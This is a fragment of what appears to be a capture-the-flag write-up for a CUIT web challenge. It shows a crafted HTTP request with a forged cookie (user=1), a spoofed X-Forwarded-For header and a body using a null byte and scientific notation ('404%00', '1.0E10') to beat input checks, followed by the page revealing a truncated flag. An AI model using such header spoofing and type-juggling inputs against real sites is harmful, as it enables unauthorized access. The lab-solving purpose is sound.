 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: user=1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 28
13
14 password=404%00&money=1.0E10
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{cc08177c-5570-4cb4-9df0-8077d40518
63 </br>
64 </p>
65